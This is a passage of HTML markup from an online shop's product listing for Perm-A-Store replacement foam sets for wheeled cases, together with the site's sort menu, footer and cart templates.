 src="//www.turtlecase.com/cdn/shop/products/W760ReplacementFoam_512x512.webp?v=1693499244"

alt="W760 Replacement Foam"


 data-rimg="lazy"
 data-rimg-scale="1"
 data-rimg-template="//www.turtlecase.com/cdn/shop/products/W760ReplacementFoam_{size}.webp?v=1693499244"
 data-rimg-max="2048x2048"
 data-rimg-crop="false"
 
 srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"


class="productitem--image-primary"


 >



 <div data-rimg-canvas></div>
































 </figure>
</a>
 </div><div class="productitem--info">

 




 






























<div class="price productitem__price ">
 
<div
 class="price__compare-at visible"
 data-price-compare-container
>

 
<span class="money price__original" data-price-original></span>
 
</div>



 
 <div class="price__compare-at--hidden" data-compare-price-range-hidden>

 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--min" data-price-compare-min>
$176.00
 </span>
 -
 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--max" data-price-compare-max>
$176.00
 </span>

 </div>
 <div class="price__compare-at--hidden" data-compare-price-hidden>
<span class="visually-hidden">Original price</span>
<span class="money price__compare-at--single" data-price-compare>
 
</span>
 </div>

 

 <div class="price__current price__current--emphasize " data-price-container>




 
 
 <span class="money" data-price>
$176.00
 </span>


 </div>

 

<div class="price__current--hidden" data-current-price-range-hidden>
 
<span class="money price__current--min" data-price-min>$176.00</span>
-
<span class="money price__current--max" data-price-max>$176.00</span>
 
</div>
<div class="price__current--hidden" data-current-price-hidden>
 <span class="visually-hidden">Current price</span>
 <span class="money" data-price>
$176.00
 </span>
</div>
 

 





<div
 class="
productitem__unit-price
hidden
 "
 data-unit-price
>
 <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
</div>
 

 
</div>




<h2 class="productitem--title">
 <a href="/collections/replacement-foam/products/w760-replacement-foam?_pos=9&_fid=f7c38ff25&_ss=c" data-product-page-link>
W760 Replacement Foam
 </a>
</h2>


 
<span class="productitem--vendor">
 <a href="/collections/vendors?q=Perm-A-Store" title="Perm-A-Store">Perm-A-Store</a>
</span>
 





 
<div class="productitem__stock-level">
 







<div class="product-stock-level-wrapper" >
 
<span class="
 product-stock-level
 product-stock-level--high
 
">
 

 <span class="product-stock-level__text">

<div class="product-stock-level__badge-text">
 
 

 
In stock
 

 

</div>
 </span>
</span>
 
</div>

</div>
 

 

 



 <div class="productitem--description">
<p>Set of replacement polyurethane foam for our 07-750001 wheeled case. This removable five-piece set has three layers of 1/2" pre-scored cubes that c...</p>


 <a
href="/collections/replacement-foam/products/w760-replacement-foam?_pos=9&_fid=f7c38ff25&_ss=c"
class="productitem--link"
data-product-page-link
 >
View full details
 </a>

 </div>

 </div>

 

 
 
 

 
 

 

 

 <div class="productitem--actions" data-product-actions>
<div class="productitem--listview-price">
 






























<div class="price productitem__price ">
 
<div
 class="price__compare-at visible"
 data-price-compare-container
>

 
<span class="money price__original" data-price-original></span>
 
</div>



 
 <div class="price__compare-at--hidden" data-compare-price-range-hidden>

 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--min" data-price-compare-min>
$176.00
 </span>
 -
 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--max" data-price-compare-max>
$176.00
 </span>

 </div>
 <div class="price__compare-at--hidden" data-compare-price-hidden>
<span class="visually-hidden">Original price</span>
<span class="money price__compare-at--single" data-price-compare>
 
</span>
 </div>

 

 <div class="price__current price__current--emphasize " data-price-container>




 
 
 <span class="money" data-price>
$176.00
 </span>


 </div>

 

<div class="price__current--hidden" data-current-price-range-hidden>
 
<span class="money price__current--min" data-price-min>$176.00</span>
-
<span class="money price__current--max" data-price-max>$176.00</span>
 
</div>
<div class="price__current--hidden" data-current-price-hidden>
 <span class="visually-hidden">Current price</span>
 <span class="money" data-price>
$176.00
 </span>
</div>
 

 





<div
 class="
productitem__unit-price
hidden
 "
 data-unit-price
>
 <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
</div>
 

 
</div>


</div>

<div class="productitem--listview-badge">
 



























</div>


 <div
class="
 productitem--action
 quickshop-button
 
"
 >
<button
 class="productitem--action-trigger button-secondary"
 data-quickshop-full
 
 
 type="button"
>
 Quick shop
</button>
 </div>



 <div
class="
 productitem--action
 atc--button
 
"
 >
<button
 class="productitem--action-trigger productitem--action-atc button-primary"
 type="button"
 aria-label="Add to cart"
 
data-quick-buy
 
 data-variant-id="14331920547898"
 
>
 <span class="atc-button--text">
Add to cart
 </span>
 <span class="atc-button--icon"><svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="26"
 height="26"
 viewBox="0 0 26 26"
 xmlns="http://www.w3.org/2000/svg"
>
 <g fill-rule="nonzero" fill="currentColor">
<path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
 </g>
</svg></span>
</button>
 </div>

 </div>

 
</div>
 </div>

 
<script type="application/json" data-quick-buy-settings>
 {
"cart_redirection": true,
"money_format": "${{amount}}"
 }
</script>
 
</li>
 




















 
















<li
 class="productgrid--item imagestyle--natural productitem--emphasis show-actions--mobile"
 data-product-item
 data-product-quickshop-url="/collections/replacement-foam/products/w735-replacement-foam?_pos=10&_fid=f7c38ff25&_ss=c"
 
>
 <div class="productitem" data-product-item-content>









<div class="productitem__container">
 

 <div class="productitem__image-container">
<a
 class="productitem--image-link"
 href="/collections/replacement-foam/products/w735-replacement-foam?_pos=10&_fid=f7c38ff25&_ss=c"
 aria-label="/products/w735-replacement-foam?_pos=10&_fid=f7c38ff25&_ss=c"
 tabindex="-1"
 data-product-page-link
>
 <figure
class="productitem--image"
data-product-item-image

 style="--product-grid-item-image-aspect-ratio: 1.0;"

 >

 
 

 
<noscript data-rimg-noscript>
 <img

 src="//www.turtlecase.com/cdn/shop/products/W735ReplacementFoam_512x512.webp?v=1693499267"


alt="W735 Replacement Foam"
data-rimg="noscript"
srcset="//www.turtlecase.com/cdn/shop/products/W735ReplacementFoam_512x512.webp?v=1693499267 1x, //www.turtlecase.com/cdn/shop/products/W735ReplacementFoam_1024x1024.webp?v=1693499267 2x, //www.turtlecase.com/cdn/shop/products/W735ReplacementFoam_1536x1536.webp?v=1693499267 3x, //www.turtlecase.com/cdn/shop/products/W735ReplacementFoam_2048x2048.webp?v=1693499267 4x"
class="productitem--image-primary"


 >
</noscript>
 

 <img

 src="//www.turtlecase.com/cdn/shop/products/W735ReplacementFoam_512x512.webp?v=1693499267"

alt="W735 Replacement Foam"


 data-rimg="lazy"
 data-rimg-scale="1"
 data-rimg-template="//www.turtlecase.com/cdn/shop/products/W735ReplacementFoam_{size}.webp?v=1693499267"
 data-rimg-max="2048x2048"
 data-rimg-crop="false"
 
 srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"


class="productitem--image-primary"


 >



 <div data-rimg-canvas></div>
































 </figure>
</a>
 </div><div class="productitem--info">

 




 






























<div class="price productitem__price ">
 
<div
 class="price__compare-at visible"
 data-price-compare-container
>

 
<span class="money price__original" data-price-original></span>
 
</div>



 
 <div class="price__compare-at--hidden" data-compare-price-range-hidden>

 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--min" data-price-compare-min>
$96.00
 </span>
 -
 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--max" data-price-compare-max>
$96.00
 </span>

 </div>
 <div class="price__compare-at--hidden" data-compare-price-hidden>
<span class="visually-hidden">Original price</span>
<span class="money price__compare-at--single" data-price-compare>
 
</span>
 </div>

 

 <div class="price__current price__current--emphasize " data-price-container>




 
 
 <span class="money" data-price>
$96.00
 </span>


 </div>

 

<div class="price__current--hidden" data-current-price-range-hidden>
 
<span class="money price__current--min" data-price-min>$96.00</span>
-
<span class="money price__current--max" data-price-max>$96.00</span>
 
</div>
<div class="price__current--hidden" data-current-price-hidden>
 <span class="visually-hidden">Current price</span>
 <span class="money" data-price>
$96.00
 </span>
</div>
 

 





<div
 class="
productitem__unit-price
hidden
 "
 data-unit-price
>
 <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
</div>
 

 
</div>




<h2 class="productitem--title">
 <a href="/collections/replacement-foam/products/w735-replacement-foam?_pos=10&_fid=f7c38ff25&_ss=c" data-product-page-link>
W735 Replacement Foam
 </a>
</h2>


 
<span class="productitem--vendor">
 <a href="/collections/vendors?q=Perm-A-Store" title="Perm-A-Store">Perm-A-Store</a>
</span>
 





 
<div class="productitem__stock-level">
 







<div class="product-stock-level-wrapper" >
 
<span class="
 product-stock-level
 product-stock-level--high
 
">
 

 <span class="product-stock-level__text">

<div class="product-stock-level__badge-text">
 
 

 
In stock
 

 

</div>
 </span>
</span>
 
</div>

</div>
 

 

 



 <div class="productitem--description">
<p>Set of replacement polyurethane foam for our 07-735001 wheeled case. This removable four-piece set has two layers of 1/2" pre-scored cubes that can...</p>


 <a
href="/collections/replacement-foam/products/w735-replacement-foam?_pos=10&_fid=f7c38ff25&_ss=c"
class="productitem--link"
data-product-page-link
 >
View full details
 </a>

 </div>

 </div>

 

 
 
 

 
 

 

 

 <div class="productitem--actions" data-product-actions>
<div class="productitem--listview-price">
 






























<div class="price productitem__price ">
 
<div
 class="price__compare-at visible"
 data-price-compare-container
>

 
<span class="money price__original" data-price-original></span>
 
</div>



 
 <div class="price__compare-at--hidden" data-compare-price-range-hidden>

 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--min" data-price-compare-min>
$96.00
 </span>
 -
 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--max" data-price-compare-max>
$96.00
 </span>

 </div>
 <div class="price__compare-at--hidden" data-compare-price-hidden>
<span class="visually-hidden">Original price</span>
<span class="money price__compare-at--single" data-price-compare>
 
</span>
 </div>

 

 <div class="price__current price__current--emphasize " data-price-container>




 
 
 <span class="money" data-price>
$96.00
 </span>


 </div>

 

<div class="price__current--hidden" data-current-price-range-hidden>
 
<span class="money price__current--min" data-price-min>$96.00</span>
-
<span class="money price__current--max" data-price-max>$96.00</span>
 
</div>
<div class="price__current--hidden" data-current-price-hidden>
 <span class="visually-hidden">Current price</span>
 <span class="money" data-price>
$96.00
 </span>
</div>
 

 





<div
 class="
productitem__unit-price
hidden
 "
 data-unit-price
>
 <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
</div>
 

 
</div>


</div>

<div class="productitem--listview-badge">
 



























</div>


 <div
class="
 productitem--action
 quickshop-button
 
"
 >
<button
 class="productitem--action-trigger button-secondary"
 data-quickshop-full
 
 
 type="button"
>
 Quick shop
</button>
 </div>



 <div
class="
 productitem--action
 atc--button
 
"
 >
<button
 class="productitem--action-trigger productitem--action-atc button-primary"
 type="button"
 aria-label="Add to cart"
 
data-quick-buy
 
 data-variant-id="14331862876218"
 
>
 <span class="atc-button--text">
Add to cart
 </span>
 <span class="atc-button--icon"><svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="26"
 height="26"
 viewBox="0 0 26 26"
 xmlns="http://www.w3.org/2000/svg"
>
 <g fill-rule="nonzero" fill="currentColor">
<path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
 </g>
</svg></span>
</button>
 </div>

 </div>

 
</div>
 </div>

 
<script type="application/json" data-quick-buy-settings>
 {
"cart_redirection": true,
"money_format": "${{amount}}"
 }
</script>
 
</li>
 
</ul>
 

 



</div>
 </div>

<div class="utils-sortby--modal" aria-hidden="true" data-productgrid-sort-content>
<span class="utils-sortby--modal-title">
 Sort by
</span>

<ul class="utils-sortby--modal-list">





<li class="utils-sortby--modal-item">
 <button
class="utils-sortby--modal-button"
value="manual"
data-productgrid-trigger-sort-button

 >
Featured
 </button>
</li>





<li class="utils-sortby--modal-item">
 <button
class="utils-sortby--modal-button utils-sortby--modal-button--active"
value="best-selling"
data-productgrid-trigger-sort-button

 disabled

 >
Best selling
 </button>
</li>





<li class="utils-sortby--modal-item">
 <button
class="utils-sortby--modal-button"
value="title-ascending"
data-productgrid-trigger-sort-button

 >
Alphabetically, A-Z
 </button>
</li>





<li class="utils-sortby--modal-item">
 <button
class="utils-sortby--modal-button"
value="title-descending"
data-productgrid-trigger-sort-button

 >
Alphabetically, Z-A
 </button>
</li>





<li class="utils-sortby--modal-item">
 <button
class="utils-sortby--modal-button"
value="price-ascending"
data-productgrid-trigger-sort-button

 >
Price, low to high
 </button>
</li>





<li class="utils-sortby--modal-item">
 <button
class="utils-sortby--modal-button"
value="price-descending"
data-productgrid-trigger-sort-button

 >
Price, high to low
 </button>
</li>





<li class="utils-sortby--modal-item">
 <button
class="utils-sortby--modal-button"
value="created-ascending"
data-productgrid-trigger-sort-button

 >
Date, old to new
 </button>
</li>





<li class="utils-sortby--modal-item">
 <button
class="utils-sortby--modal-button"
value="created-descending"
data-productgrid-trigger-sort-button

 >
Date, new to old
 </button>
</li></ul>
 </div><div class="productitem-quickshop" data-product-quickshop>
 <span class="quickshop-spinner"><svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="26"
 height="26"
 viewBox="0 0 26 26"
 xmlns="http://www.w3.org/2000/svg"
>
 <g fill-rule="nonzero" fill="currentColor">
<path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
 </g>
</svg></span>
</div>


</div><div id="shopify-section-template--15754531995734__static-recently-viewed" class="shopify-section recently-viewed--section">
<script
 type="application/json"
 data-section-type="static-recently-viewed"
 data-section-id="template--15754531995734__static-recently-viewed"
 data-section-data
>
 {


"time": {
 "second": "second",
 "seconds": "seconds",
 "minute": "minute",
 "minutes": "minutes",
 "hour": "hour",
 "hours": "hours",
 "ago": "ago"
},
"product_card_settings": {
 "emphasize_price": true,
 "sale_badge": true,
 "sale_badge_style": "percent"
},
"currency": "USD"

 }
</script>

<aside
 aria-label="Recently viewed products"
 class="product-section--container product-recently-viewed--section"
>
 <div class="product-recently-viewed__wrapper">
<div class="product-recently-viewed__header">
 <h2 class="product-recently-viewed__heading">
You recently viewed
 </h2>
 <button
class="product-recently-viewed__clear"
data-clear-recently-viewed
 >
Clear recently viewed
 </button>
</div>

<ul
 class="
product-section--content
product-recently-viewed__content
imagestyle--natural
 "
 data-recently-viewed-container
></ul>
 </div>
</aside>



</div>
</main>

<!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--15754527342678__footer" class="shopify-section shopify-section-group-footer-group"><script
 type="application/json"
 data-section-id="sections--15754527342678__footer"
 data-section-type="static-footer">
</script>





<footer role="contentinfo" aria-label="Footer">
 <section class="site-footer-wrapper">

 <div class="site-footer-item">
<div class="site-footer-blocks column-count-2">
 <div class="site-footer-block-item site-footer-block-menu has-accordion" >

 
 <h2 class="site-footer-block-title" data-accordion-trigger>
Main menu

<span class="site-footer-block-icon accordion--icon">
 <svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="14"
 height="8"
 viewBox="0 0 14 8"
 fill="none"
 xmlns="http://www.w3.org/2000/svg"
>
 <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
 <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
</svg>

</span>
 </h2>

 <div class="site-footer-block-content">













<ul
 class="
navmenu
navmenu-depth-1


 "
 data-navmenu
 data-accordion-content
 
 
>
 











 <li
class="navmenu-item navmenu-id-home"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-1
 
"
href="/"
>
 
 Home
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-products"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-1
 
"
href="/collections/all"
>
 
 Products
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-about-us"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-1
 
"
href="/pages/about-us"
>
 
 About Us
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-faqs"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-1
 
"
href="https://turtlecase.com/pages/faqs"
>
 
 FAQs
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-warranty-information"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-1
 
"
href="/pages/warranty"
>
 
 Warranty Information
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-downloads"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-1
 
"
href="/pages/downloads"
>
 
 Downloads
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-email-us"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-1
 
"
href="mailto:turtles@turtlecase.com"
>
 
 Email Us
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-find-a-reseller-worldwide"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-1
 
"
href="/pages/resellers"
>
 
 Find a Reseller Worldwide
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-fireproof-safes-for-psa-graded-cards-and-collectible-card-slabs"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-1
 
"
href="/pages/fireproof-safes-for-psa-graded-cards-and-collectible-slabs"
>
 
 Fireproof Safes for PSA Graded Cards and Collectible Card Slabs
</a>
 </li>

 
</ul>

 </div>
 
</div>
<div class="site-footer-block-item site-footer-block-newsletter " >

 

 <h2 class="site-footer-block-title">
Subscribe
 </h2>



 <div class="site-footer-block-content rte">
<p>Invite customers to join your mailing list.</p>
 </div>



 
 

<div class="newsletter">
 <form method="post" action="/contact#footer_newsletter_newsletter" id="footer_newsletter_newsletter" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />

 <input
type="hidden"
name="contact[tags]"
value="prospect, newsletter"
 >

 <div class="form-fields-inline pxs-newsletter-form-fields">
<div class="form-field newsletter-input">
 <input
class="
 form-field-input
 form-field-text
"
type="email"
id="footer_newsletter_email"
name="contact[email]"
aria-label="Email address"
 >

 <label
class="form-field-title"
for="footer_newsletter_email"
 >
Email address
 </label>
</div>

<div class="form-field newsletter-submit">
 <button
class="button-primary"
name="subscribe"
type="submit"
 >
Sign up
 </button>
</div>
 </div>

 </form>
</div>


 
</div>

</div>
 </div>


<div class="site-footer-item site-footer-item--information">
 <div class="site-footer__row site-footer__row--first">
<div class="site-footer-right ">
<div class="shopify-cross-border">
 

 
</div>

<ul class="payment-icons">
 
<li class="payment-icons-item">
 <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
</li>
 
<li class="payment-icons-item">
 <svg viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

</li>
 
</ul></div>
 </div>

 <div class="site-footer__row site-footer__row--second">
<div class="site-footer__row-inner-wrapper-left"><nav
 class="site-footer-navigation"
 aria-label="Footer"
>
 












<ul
 class="
navmenu
navmenu-depth-1


 "
 data-navmenu
 
 
 
>
 











 <li
class="navmenu-item navmenu-id-search"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-1
 
"
href="/search"
>
 
 Search
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-privacy-policy"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-1
 
"
href="/pages/privacy-policy"
>
 
 Privacy Policy
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-returns"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-1
 
"
href="/pages/returns"
>
 
 Returns
</a>
 </li>

 
</ul>

</nav><p class="site-footer-credits">Copyright &copy; 2026 Turtlecase.
 </p>

 <p class="site-footer-credits">
<a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
 </p>
</div>


<div class="site-footer-right ">
<div class="shopify-cross-border">
 

 
</div>

<ul class="payment-icons">
 
<li class="payment-icons-item">
 <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
</li>
 
<li class="payment-icons-item">
 <svg viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

</li>
 
</ul></div>
 </div>
</div>
 </section>
</footer>

</div>
<!-- END sections: footer-group -->


<div style="display: none;" aria-hidden="true" data-templates>
 
 <div
class="message-banner--container"
role="alert"
data-message-banner
 >
<div class="message-banner--outer">
 <div class="message-banner--inner" data-message-banner-content></div>
 
 <button
class="message-banner--close"
type="button"
aria-label="Close"
data-message-banner-close
 ><svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 xmlns="http://www.w3.org/2000/svg"
 width="13"
 height="13"
 viewBox="0 0 13 13"
>
 <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg></button>
</div>
 </div>
 

 
 <section class="atc-banner--container" role="log" data-atc-banner>
<div class="atc-banner--outer">
 <div class="atc-banner--inner">
<div class="atc-banner--product">
 <h2 class="atc-banner--product-title">
<span class="atc-banner--product-title--icon">
 


<svg class="icon-checkmark "aria-hidden="true"focusable="false"role="presentation"xmlns="http://www.w3.org/2000/svg" width="18" height="13" viewBox="0 0 18 13" xmlns="http://www.w3.org/2000/svg"> <path fill="currentColor" fill-rule="evenodd" d="M6.23 9.1L2.078 5.2 0 7.15 6.23 13 18 1.95 15.923 0z" /></svg>

</span>
Added to your cart:
 </h2>
 
 <div class="atc--product">
<div class="atc--product-image" data-atc-banner-product-image>
 <svg class="placeholder--image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
</div>
<div class="atc--product-details">
 <h2 class="atc--product-details--title" data-atc-banner-product-title></h2>
 <span class="atc--product-details--options" data-atc-banner-product-options></span>
 <span class="atc--product-details--price">
<span class="atc--product-details--price-quantity" data-atc-banner-product-price-quantity></span>
<span class="atc--product-details--price-value money" data-atc-banner-product-price-value></span>
<span class="atc--product-details--price-discounted money" data-atc-banner-product-price-discounted></span>
<span class="atc--product-details--unit-price hidden" data-atc-banner-unit-price>
 ** total_quantity ** | ** unit_price ** / ** unit_measure **
</span>
 </span>
 <ul class="discount-list" data-atc-banner-product-discounts>
<li class="discount-list-item">
 


